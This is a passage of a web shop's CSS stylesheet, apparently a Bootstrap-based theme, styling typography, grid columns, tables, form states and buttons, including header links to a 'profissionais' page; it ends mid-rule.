a:not([href]):not([tabindex]):focus {
  outline: 0;
}
pre {
  overflow: auto;
}
[role='button'] {
  cursor: pointer;
}
[role='button'],
a,
area,
button,
input,
label,
select,
summary,
textarea {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}
table {
  border-collapse: collapse;
  background-color: transparent;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #343434;
  caption-side: bottom;
}
caption,
th {
  text-align: left;
}
label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
button,
input,
select,
textarea {
  line-height: inherit;
}
input[type='checkbox']:disabled,
input[type='radio']:disabled {
  cursor: not-allowed;
}
input[type='date'],
input[type='datetime-local'],
input[type='month'],
input[type='time'] {
  -webkit-appearance: listbox;
}
textarea {
  resize: vertical;
}
input[type='search'] {
  -webkit-appearance: none;
}
[hidden] {
  display: none !important;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.1;
}
.h5,
.h6,
h5,
h6 {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  color: inherit;
}
.h5,
.h6,
h6 {
  margin-bottom: 0.5rem;
}
.h1,
.h2,
h1,
h2 {
  font-size: 2rem;
}
.h3,
.h4,
h3,
h4 {
  font-size: 1.125rem;
}
.h5,
h5 {
  font-size: 1rem;
}
.h6,
body#checkout .checkout-step .add-address a i,
h6 {
  font-size: 0.9375rem;
}
.lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.display-1 {
  font-size: 3.125rem;
  font-weight: 600;
}
.display-2 {
  font-size: 2.188rem;
  font-weight: 400;
}
.display-3,
.display-4 {
  font-size: 1.563rem;
  font-weight: 400;
}
.display-4 {
  font-size: 1.25rem;
}
.small,
small {
  font-size: 80%;
  font-weight: 400;
}
.mark,
mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.list-inline,
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 5px;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.blockquote {
  padding: 0.5rem 1rem;
  margin-bottom: 1rem;
  font-size: 1.25rem;
  border-left: 0.25rem solid #f4f1ed;
}
.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #ecd7ae;
}
.blockquote-footer::before {
  content: '\2014 \00A0';
}
.blockquote-reverse {
  padding-right: 1rem;
  padding-left: 0;
  text-align: right;
  border-right: 0.25rem solid #f4f1ed;
  border-left: 0;
}
.blockquote-reverse .blockquote-footer::before {
  content: '';
}
.blockquote-reverse .blockquote-footer::after {
  content: '\00A0 \2014';
}
dl.row > dd + dt {
  clear: left;
}
.carousel-inner > .carousel-item > a > img,
.carousel-inner > .carousel-item > img,
.img-fluid,
.img-thumbnail {
  max-width: 100%;
  height: auto;
}
.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 5px;
  transition: all 0.2s ease-in-out;
}
.figure {
  display: inline-block;
}
.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.figure-caption {
  font-size: 90%;
  color: #ecd7ae;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Liberation Mono', 'Courier New',
    monospace;
}
code {
  color: #bd4147;
  background-color: #f7f7f9;
  border-radius: 5px;
}
code,
kbd,
pre {
  font-size: 90%;
}
code,
kbd {
  padding: 0.2rem 0.4rem;
}
kbd {
  color: #fff;
  background-color: #333;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  color: #343434;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container,
.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid::after,
.container::after,
.row::after {
  content: '';
  display: table;
  clear: both;
}
.row {
  margin-right: -15px;
  margin-left: -15px;
}
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xs,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-1 {
  float: left;
  width: 8.33333%;
}
.col-xs-2,
.col-xs-3 {
  float: left;
  width: 16.66667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4,
.col-xs-5 {
  float: left;
  width: 33.33333%;
}
.col-xs-5 {
  width: 41.66667%;
}
.col-xs-6,
.col-xs-7 {
  float: left;
  width: 50%;
}
.col-xs-7 {
  width: 58.33333%;
}
.col-xs-8,
.col-xs-9 {
  float: left;
  width: 66.66667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  float: left;
  width: 83.33333%;
}
.col-xs-11 {
  float: left;
  width: 91.66667%;
}
.col-xs-12 {
  float: left;
  width: 100%;
}
.pull-xs-0 {
  right: auto;
}
.pull-xs-1 {
  right: 8.33333%;
}
.pull-xs-2 {
  right: 16.66667%;
}
.pull-xs-3 {
  right: 25%;
}
.pull-xs-4 {
  right: 33.33333%;
}
.pull-xs-5 {
  right: 41.66667%;
}
.pull-xs-6 {
  right: 50%;
}
.pull-xs-7 {
  right: 58.33333%;
}
.pull-xs-8 {
  right: 66.66667%;
}
.pull-xs-9 {
  right: 75%;
}
.pull-xs-10 {
  right: 83.33333%;
}
.pull-xs-11 {
  right: 91.66667%;
}
.pull-xs-12 {
  right: 100%;
}
.push-xs-0 {
  left: auto;
}
.push-xs-1 {
  left: 8.33333%;
}
.push-xs-2 {
  left: 16.66667%;
}
.push-xs-3 {
  left: 25%;
}
.push-xs-4 {
  left: 33.33333%;
}
.push-xs-5 {
  left: 41.66667%;
}
.push-xs-6 {
  left: 50%;
}
.push-xs-7 {
  left: 58.33333%;
}
.push-xs-8 {
  left: 66.66667%;
}
.push-xs-9 {
  left: 75%;
}
.push-xs-10 {
  left: 83.33333%;
}
.push-xs-11 {
  left: 91.66667%;
}
.push-xs-12 {
  left: 100%;
}
.offset-xs-1 {
  margin-left: 8.33333%;
}
.offset-xs-2 {
  margin-left: 16.66667%;
}
.offset-xs-3 {
  margin-left: 25%;
}
.offset-xs-4 {
  margin-left: 33.33333%;
}
.offset-xs-5 {
  margin-left: 41.66667%;
}
.offset-xs-6 {
  margin-left: 50%;
}
.offset-xs-7 {
  margin-left: 58.33333%;
}
.offset-xs-8 {
  margin-left: 66.66667%;
}
.offset-xs-9 {
  margin-left: 75%;
}
.offset-xs-10 {
  margin-left: 83.33333%;
}
.offset-xs-11 {
  margin-left: 91.66667%;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
}
.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #f4f1ed;
}
.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #f4f1ed;
}
.table tbody + tbody {
  border-top: 2px solid #f4f1ed;
}
.table .table {
  background-color: #fff;
}
.table-sm td,
.table-sm th {
  padding: 0.3rem;
}
.table-bordered,
.table-bordered td,
.table-bordered th {
  border: 1px solid #f4f1ed;
}
.table-bordered thead td,
.table-bordered thead th {
  border-bottom-width: 2px;
}
.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.table-active,
.table-active > td,
.table-active > th,
.table-hover .table-active:hover,
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th,
.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-success,
.table-success > td,
.table-success > th {
  background-color: #dff0d8;
}
.table-hover .table-success:hover,
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #d0e9c6;
}
.table-info,
.table-info > td,
.table-info > th {
  background-color: #d9edf7;
}
.table-hover .table-info:hover,
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #c4e3f3;
}
.table-warning,
.table-warning > td,
.table-warning > th {
  background-color: #fcf8e3;
}
.table-hover .table-warning:hover,
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #faf2cc;
}
.table-danger,
.table-danger > td,
.table-danger > th {
  background-color: #f2dede;
}
.table-hover .table-danger:hover,
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #ebcccc;
}
.table-inverse,
.thead-inverse th {
  color: #fff;
  background-color: #343434;
}
.thead-default th {
  color: #343434;
  background-color: #f4f1ed;
}
.table-inverse {
  color: #f4f1ed;
}
.table-inverse td,
.table-inverse th,
.table-inverse thead th {
  border-color: #343434;
}
.table-inverse.table-bordered {
  border: 0;
}
.table-responsive {
  display: block;
  width: 100%;
  min-height: 0%;
  overflow-x: auto;
}
.table-reflow thead,
.table-reflow tr {
  float: left;
}
.table-reflow tbody {
  display: block;
  white-space: nowrap;
}
.table-reflow td,
.table-reflow th {
  border-top: 1px solid #f4f1ed;
  border-left: 1px solid #f4f1ed;
}
.table-reflow td:last-child,
.table-reflow th:last-child {
  border-right: 1px solid #f4f1ed;
}
.table-reflow tbody:last-child tr:last-child td,
.table-reflow tbody:last-child tr:last-child th,
.table-reflow tfoot:last-child tr:last-child td,
.table-reflow tfoot:last-child tr:last-child th,
.table-reflow thead:last-child tr:last-child td,
.table-reflow thead:last-child tr:last-child th {
  border-bottom: 1px solid #f4f1ed;
}
.table-reflow tr td,
.table-reflow tr th {
  display: block !important;
  border: 1px solid #f4f1ed;
}
.form-control {
  display: block;
  width: 100%;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border-radius: 5px;
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control:focus {
  outline: 0;
}
.form-control::-webkit-input-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
  opacity: 1;
}
.form-control::placeholder {
  color: #999;
  opacity: 1;
}
.form-control:disabled,
.form-control[readonly] {
  background-color: #f4f1ed;
  opacity: 1;
}
.form-control:disabled {
  cursor: not-allowed;
}
select.form-control:not([size]):not([multiple]) {
  height: calc(2.5rem - 2px);
}
select.form-control:focus::-ms-value {
  color: #343434;
  background-color: #fff;
}
.form-control-file,
.form-control-range {
  display: block;
}
.col-form-label {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
}
.col-form-label-lg {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  font-size: 0.9375rem;
}
.col-form-label-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  font-size: 0.875rem;
}
.col-form-legend {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  font-size: 1rem;
}
.form-control-static {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  line-height: 1.25;
  border: solid transparent;
  border-width: 1px 0;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > .form-control-static.shopping-cart-no-products,
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > .form-control-static.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
.form-control-static.form-control-lg,
.form-control-static.form-control-sm,
.input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn,
.input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-right: 0;
  padding-left: 0;
}
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-btn > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > select.shopping-cart-no-products:not([size]):not([multiple]),
.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > select.input-group-addon:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
  height: 1.8125rem;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-btn > .btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > select.shopping-cart-no-products:not([size]):not([multiple]),
.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > select.input-group-addon:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
  height: 2.75rem;
}
.form-group {
  margin-bottom: 1rem;
}
.form-text {
  display: block;
  margin-top: 0.25rem;
}
.form-check {
  position: relative;
  display: block;
  margin-bottom: 0.75rem;
}
.form-check + .form-check {
  margin-top: -0.25rem;
}
.form-check.disabled .form-check-label {
  color: #343434;
  cursor: not-allowed;
}
.form-check-label {
  padding-left: 1.25rem;
  margin-bottom: 0;
  cursor: pointer;
}
.form-check-input {
  position: absolute;
  margin-top: 0.25rem;
  margin-left: -1.25rem;
}
.form-check-input:only-child {
  position: static;
}
.form-check-inline {
  position: relative;
  display: inline-block;
  padding-left: 1.25rem;
  margin-bottom: 0;
  vertical-align: middle;
  cursor: pointer;
}
.form-check-inline + .form-check-inline {
  margin-left: 0.75rem;
}
.form-check-inline.disabled {
  color: #343434;
  cursor: not-allowed;
}
.form-control-feedback {
  margin-top: 0.25rem;
}
.form-control-danger,
.form-control-success,
.form-control-warning {
  padding-right: 2.25rem;
  background-repeat: no-repeat;
  background-position: center right 0.625rem;
  background-size: 1.25rem 1.25rem;
}
.has-success .custom-control,
.has-success .form-check-inline,
.has-success .form-check-label,
.has-success .form-control-feedback,
.has-success .form-control-label {
  color: #4cbb6c;
}
.has-success .form-control {
  border-color: #4cbb6c;
}
.has-success .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #96d7a9;
}
.has-success .input-group-addon {
  color: #4cbb6c;
  border-color: #4cbb6c;
  background-color: #e0f3e5;
}
.has-success .form-control-success {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3E%3Cpath fill=%27#4cbb6c%27 d=%27M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z%27/%3E%3C/svg%3E');
}
.has-warning .custom-control,
.has-warning .form-check-inline,
.has-warning .form-check-label,
.has-warning .form-control-feedback,
.has-warning .form-control-label {
  color: #ff9a52;
}
.has-warning .form-control {
  border-color: #ff9a52;
}
.has-warning .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffd6b8;
}
.has-warning .input-group-addon {
  color: #ff9a52;
  border-color: #ff9a52;
  background-color: #fff;
}
.has-warning .form-control-warning {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3E%3Cpath fill=%27#ff9a52%27 d=%27M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z%27/%3E%3C/svg%3E');
}
.has-danger .custom-control,
.has-danger .form-check-inline,
.has-danger .form-check-label,
.has-danger .form-control-feedback,
.has-danger .form-control-label {
  color: #ff4c4c;
}
.has-danger .form-control {
  border-color: #ff4c4c;
}
.has-danger .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffb2b2;
}
.has-danger .input-group-addon {
  color: #ff4c4c;
  border-color: #ff4c4c;
  background-color: #fff;
}
.has-danger .form-control-danger {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27#ff4c4c%27 viewBox=%27-2 -2 7 7%27%3E%3Cpath stroke=%27%23d9534f%27 d=%27M0 0l3 3m0-3L0 3%27/%3E%3Ccircle r=%27.5%27/%3E%3Ccircle cx=%273%27 r=%27.5%27/%3E%3Ccircle cy=%273%27 r=%27.5%27/%3E%3Ccircle cx=%273%27 cy=%273%27 r=%27.5%27/%3E%3C/svg%3E');
}
.btn {
  font-weight: 400;
  font-size: 1rem;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'],
.btn {
  display: inline-block;
  line-height: 2;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  padding: 0.75rem 1rem;
  border-radius: 5px;
}
#header .header-top .active.focus.shopping-cart-no-products,
#header .header-top .active.shopping-cart-no-products:focus,
#header .header-top .focus.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:focus[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:active.focus,
#header .header-top .shopping-cart-no-products:active:focus,
#header .header-top .shopping-cart-no-products:focus,
#mobile_top_menu_wrapper
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:focus[id^='link-custom-page-profissionais'],
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
#header .header-top .links ul li a:focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:hover[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:focus,
#header .header-top .shopping-cart-no-products:hover,
#mobile_top_menu_wrapper ul li a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:hover[id^='link-custom-page-profissionais'],
.btn:focus,
.btn:hover {
  text-decoration: none;
}
#header .header-top .focus.shopping-cart-no-products,
#header .header-top .links ul li a.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.focus[id^='link-custom-page-profissionais'],
.btn.focus {
  text-decoration: none;
}
.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
}
#header .header-top .active.shopping-cart-no-products,
#header .header-top .links ul li a.active[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:active[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:active,
#mobile_top_menu_wrapper ul li a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:active[id^='link-custom-page-profissionais'] {
  outline: 0;
}
#header .header-top .disabled.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  a.disabled[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:disabled,
#mobile_top_menu_wrapper ul li a.disabled[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:disabled[id^='link-custom-page-profissionais'],
.btn.disabled,
.btn:disabled {
  cursor: not-allowed;
  opacity: 0.65;
}
#header
  .header-top
  .links
  ul
  li
  a.disabled[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  fieldset[disabled]
  a[id^='link-custom-page-profissionais'],
#header .header-top a.disabled.shopping-cart-no-products,
#header .header-top fieldset[disabled] a.shopping-cart-no-products,
#mobile_top_menu_wrapper ul li a.disabled[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  fieldset[disabled]
  a[id^='link-custom-page-profissionais'],
a.btn.disabled,
fieldset[disabled]
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
fieldset[disabled] #header .header-top a.shopping-cart-no-products,
fieldset[disabled]
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
fieldset[disabled] a.btn {
  pointer-events: none;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'],
.btn-primary {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
#header .header-top .links ul li a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:hover[id^='link-custom-page-profissionais'],
.btn-primary:hover {
  color: #fff;
  background-color: #c24712;
  border-color: #b94411;
}
#header .header-top .links ul li a.focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:focus[id^='link-custom-page-profissionais'],
.btn-primary.focus,
.btn-primary:focus {
  color: #fff;
  background-color: #c24712;
  border-color: #b94411;
}
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a.active[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:active[id^='link-custom-page-profissionais'],
.btn-primary.active,
.btn-primary:active,
.open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #c24712;
  border-color: #b94411;
  background-image: none;
}
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active:hover[id^='link-custom-page-profissionais'],
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open > .btn-primary.dropdown-toggle.focus,
.open > .btn-primary.dropdown-toggle:focus,
.open > .btn-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #a13b0f;
  border-color: #7c2e0c;
}
#header
  .header-top
  .links
  ul
  li
  a.disabled.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.disabled:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.disabled.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.disabled:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:disabled.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:disabled:focus[id^='link-custom-page-profissionais'],
.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary:disabled.focus,
.btn-primary:disabled:focus {
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
#header
  .header-top
  .links
  ul
  li
  a.disabled:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.disabled:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:disabled:hover[id^='link-custom-page-profissionais'],
.btn-primary.disabled:hover,
.btn-primary:disabled:hover {
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-secondary {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-secondary:hover {
  color: #fff;
  background-color: #1b1b1b;
  border-color: #151515;
}
.btn-secondary.focus,
.btn-secondary:focus {
  color: #fff;
  background-color: #1b1b1b;
  border-color: #151515;
}
.btn-secondary.active,
.btn-secondary:active,
.open > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #1b1b1b;
  border-color: #151515;
  background-image: none;
}
.btn-secondary.active.focus,
.btn-secondary.active:focus,
.btn-secondary.active:hover,
.btn-secondary:active.focus,
.btn-secondary:active:focus,
.btn-secondary:active:hover,
.open > .btn-secondary.dropdown-toggle.focus,
.open > .btn-secondary.dropdown-toggle:focus,
.open > .btn-secondary.dropdown-toggle:hover {
  color: #fff;
  background-color: #090909;
  border-color: #000;
}
.btn-secondary.disabled.focus,
.btn-secondary.disabled:focus,
.btn-secondary:disabled.focus,
.btn-secondary:disabled:focus {
  background-color: #343434;
  border-color: #343434;
}
.btn-secondary.disabled:hover,
.btn-secondary:disabled:hover {
  background-color: #343434;
  border-color: #343434;
}
#header .header-top .shopping-cart-no-products,
.btn-info {
  color: #343434;
  background-color: #faf7f2;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .shopping-cart-no-products:hover,
.btn-info:hover {
  color: #343434;
  background-color: #ece0cd;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .focus.shopping-cart-no-products,
#header .header-top .shopping-cart-no-products:focus,
.btn-info.focus,
